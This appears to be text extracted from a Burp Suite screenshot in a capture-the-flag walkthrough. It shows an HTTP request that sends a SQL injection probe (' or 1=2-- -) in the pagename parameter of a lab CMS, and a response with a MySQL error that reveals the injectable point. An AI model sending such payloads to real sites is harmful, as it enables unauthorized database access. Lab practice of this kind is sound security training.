 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /imfadministrator/cms.php?pagename='+or+1%3d2--+- HTTP/1.1
2 Host: 10.10.2.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=em7rebru0337e7ml01v5uqqpc0
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
IMF CMS
Menu: Home | Upload Report | Disavowed list | Logout
Warning: mysqli_fetch_row() expects parameter 1 to be mysqli_result, boolean given in
/var/www/html/imfadministrator/cms.php on line 29